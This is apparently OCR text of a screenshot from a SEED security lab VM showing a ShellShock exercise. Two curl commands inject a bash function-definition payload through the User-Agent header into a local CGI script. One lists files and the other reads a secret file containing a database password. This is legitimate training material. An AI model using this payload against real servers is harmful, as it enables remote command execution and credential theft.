 rtualBox VM Machine View Input Devices Window Help 100% Sat Oct 26 7:58:55 PM Bharath Karumudi
SEED (After Lab2) [Running]
or En 7:58 PM
Mozilla Firefox
/bin/bash
/bin/bash 80x24
[10/26/19]seed@VM:.../www$ ls -lrt
total 24
drwxr-xr-x 2 root root 4096 Jul 25  2017 html
drwxrwxrwx 3 root root 4096 Jul 25  2017 XSS
drwxrwxrwx 4 root root 4096 Aug 23  2017 CSRF
drwxrwxr-x 2 root root 4096 Mar 26  2018 RepackagingAttack
drwxr-xr-x 3 root root 4096 Apr 27  2018 SQLInjection
-rwxr--r-- 1 root root   21 Oct 26 19:57 secret.txt
[10/26/19]seed@VM:.../www$
/bin/bash
/bin/bash 93x23
[10/26/19]seed@VM:~/.../ShellShock$
[10/26/19]seed@VM:~/.../ShellShock$ curl -A "() { echo Hack;}; echo Content_type: text/plain;
echo ; /bin/ls -l" http://localhost/cgi-bin/myprog.cgi
total 12
-rwxr-xr-x 1 root root  84 Oct 26 19:19 myprog.cgi
-rwxr-xr-x 1 root root 128 Oct 26 19:25 myprog_env.cgi
-rw-r--r-- 1 root root  21 Oct 26 19:48 secret.txt
[10/26/19]seed@VM:~/.../ShellShock$ curl -A "() { echo Hack;}; echo Content_type: text/plain;
echo ; /bin/cat /var/www/secret.txt" http://localhost/cgi-bin/myprog.cgi
db_pass=3r578Hkjk!k#
[10/26/19]seed@VM:~/.../ShellShock$